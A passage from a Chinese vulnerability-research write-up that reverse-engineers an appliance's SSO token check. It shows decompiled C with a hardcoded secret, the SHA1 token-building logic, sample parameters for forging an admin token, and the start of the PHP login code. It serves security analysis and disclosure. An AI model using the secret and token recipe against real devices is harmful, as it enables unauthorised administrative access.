
继续跟进FUN_00412e30,在这个函数中对数据进行处理,数据格式是下面这个样子。
1 X-Timestamp=1743977367#X-Authorization=Token#username=username#role_id=role_id#lms_ip=ipaddr#lms_port=port#client_id=client_id#uuid=uuid#
FUN_00412e30函数,简单说就是使用strstr和strchr去提取数据,并使用snprintf拼接
然后生成access_token并且写入lms_sso_last_csmp_token文件,的作用我们一会就会知道。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
snprintf ((char *)local_1a48,0x1ff ,"%s%ld" , PTR_s_5678471853609579508_0061dcf8,tVar5); puVar22 = local_848; for (lVar10 = 0x100 ; lVar10 != 0 ; lVar10 = lVar10 + -1 ) { *puVar22 = 0 ; puVar22 = puVar22 + (ulong)bVar25 * -2 + 1 ; } snprintf ((char *)local_848,0x7ff , "echo lms_sso_last_csmp_token_src=%s > /tmp/lms_sso_last_csmp_token" ,local_1a48); system ((char *)local_848);SHA1 ((uchar *)local_1a48, (long )puVar19 + ((-3 - (ulong)CARRY1 ((byte)uVar4,(byte)uVar4)) - (long )local_1a48),(uchar *)&local_2048); puVar16 = &local_1fb8; do { bVar17 = *(byte *)puVar22; puVar22 = (undefined8 *)((long )puVar22 + 1 ); sprintf ((char *)puVar16,"%02x" ,(ulong)bVar17); uVar26 = (undefined4)((ulong)client_id >> 0x20 ); puVar16 = (undefined8 *)((long )puVar16 + 2 ); } while (puVar22 != &local_2034); client_id = local_848; for (lVar10 = 0x100 ; lVar10 != 0 ; lVar10 = lVar10 + -1 ) { *client_id = 0 ; client_id = client_id + (ulong)bVar25 * -2 + 1 ; } snprintf ((char *)local_848,0x7ff , "echo lms_sso_last_csmp_token_str=%s >> /tmp/lms_sso_last_csmp_token" ,&local_1fb8); system ((char *)local_848);
那么这个获取access_token的逻辑就是,对用户提供的数据进行拼接组成一个新的字符串,使用sha1函数生成哈希值,并且对比用户提供的X-Authorization值
1
2
username=admin&lms_ip=127.0.0.1&lms_port=80&client_id=123&uuid=45617439773675678471853609579508

然后是login函数
先看看是如何初化数据的吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
private $config = array ( 'current_vsys_name' => 'root-vsys' , 'target_vsys_name' => 'root-vsys' , 'from' => 'webui' , 'user' => 'admin' , 'language' => 'CN' , 'sessionid' => '0' , 'function' => 'admin_login' , 'module' => 'admin' , 'type' => 1 , 'is_admin_priv' => true , ); private $comment = array ();private $error = '' ;private $response_list = array ();public function __construct ($config = array ($comment_config = array ( $this ->config = array_merge ($this ->config, $config ); $this ->comment = array ( 'admin_auth' => array ( 'addr' => $this ->get_client_ipaddr (), 'type' => $this ->getSSL (), 'port' => $_SERVER ['SERVER_PORT' ], 'haddr' => $_SERVER ['SERVER_ADDR' ], ), ); $this ->comment['admin_auth' ] = array_merge ($this ->comment['admin_auth' ], $comment_config ); }
跟进入$User->login();函数
